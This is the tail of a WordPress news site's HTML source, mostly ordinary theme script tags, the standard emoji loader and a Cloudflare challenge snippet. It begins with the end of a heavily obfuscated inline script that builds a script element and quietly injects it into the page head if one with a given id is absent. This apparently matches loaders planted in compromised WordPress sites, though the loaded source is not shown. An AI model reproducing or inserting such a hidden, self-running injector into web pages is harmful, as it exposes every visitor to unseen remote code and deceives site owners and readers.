_0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"52df71a4e4","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6dcab0a85d8821',t:'MTc2OTkxMDU2Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>